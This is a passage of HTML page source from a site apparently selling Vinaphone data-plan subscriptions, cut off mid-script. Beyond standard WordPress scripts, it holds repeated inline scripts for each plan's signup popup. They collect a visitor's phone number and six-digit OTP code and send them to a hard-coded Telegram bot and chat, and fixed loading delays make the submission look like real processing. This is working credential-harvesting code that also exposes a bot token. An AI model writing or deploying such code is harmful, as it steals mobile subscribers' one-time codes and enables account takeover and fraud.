var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https://vinaphonedata.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://vinaphonedata.vn/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vinaphonedata.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vinaphonedata.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt30");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "inline-block";
        document.getElementById("send-phone-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt30").style.display = "none";
        document.getElementById("send-phone-text-dt30").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "inline-block";
        document.getElementById("send-otp-text-dt30").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt30").style.display = "none";
        document.getElementById("send-otp-text-dt30").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt30').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nLink: https://digishop.vnpt.vn/di-dong/dt30/394?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'block';
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt30"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt30').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt30"]').value;
        let phone = document.querySelector('input[name="phone-dt30"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT30\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt30").style.display = "block";
                document.getElementById("popupOverlay-dt30").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt30"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt30").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt30").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt30").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt30").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt30"]').value = '';
        document.querySelector('input[name="otp-dt30"]').value = '';
        document.getElementById("popupOverlay-dt30").style.display = "none";
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt30").style.display = "none";
        document.getElementById("send-phone-btn-dt30").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt30").disabled = false;
        document.getElementById("send-otp-btn-dt30").disabled = false;
        document.querySelector('.thong-tin-otp-dt30').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt30").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt30").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt30").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-svip160");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "inline-block";
        document.getElementById("send-phone-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-svip160").style.display = "none";
        document.getElementById("send-phone-text-svip160").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "inline-block";
        document.getElementById("send-otp-text-svip160").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-svip160").style.display = "none";
        document.getElementById("send-otp-text-svip160").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-svip160').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nLink: https://digishop.vnpt.vn/di-dong/svip160/3661?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'block';
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-svip160"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-svip160').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-svip160"]').value;
        let phone = document.querySelector('input[name="phone-svip160"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: SVIP160\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-svip160").style.display = "block";
                document.getElementById("popupOverlay-svip160").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-svip160"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-svip160").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-svip160").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-svip160").style.display = "inline-block";
        document.getElementById("send-otp-btn-svip160").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-svip160"]').value = '';
        document.querySelector('input[name="otp-svip160"]').value = '';
        document.getElementById("popupOverlay-svip160").style.display = "none";
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-svip160").style.display = "none";
        document.getElementById("send-phone-btn-svip160").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-svip160").disabled = false;
        document.getElementById("send-otp-btn-svip160").disabled = false;
        document.querySelector('.thong-tin-otp-svip160').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-svip160").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-svip160").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-svip160").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "inline-block";
        document.getElementById("send-phone-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt70").style.display = "none";
        document.getElementById("send-phone-text-dt70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "inline-block";
        document.getElementById("send-otp-text-dt70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt70").style.display = "none";
        document.getElementById("send-otp-text-dt70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nLink: https://digishop.vnpt.vn/di-dong/dt70/403?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'block';
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt70"]').value;
        let phone = document.querySelector('input[name="phone-dt70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt70").style.display = "block";
                document.getElementById("popupOverlay-dt70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt70").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt70"]').value = '';
        document.querySelector('input[name="otp-dt70"]').value = '';
        document.getElementById("popupOverlay-dt70").style.display = "none";
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt70").style.display = "none";
        document.getElementById("send-phone-btn-dt70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt70").disabled = false;
        document.getElementById("send-otp-btn-dt70").disabled = false;
        document.querySelector('.thong-tin-otp-dt70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

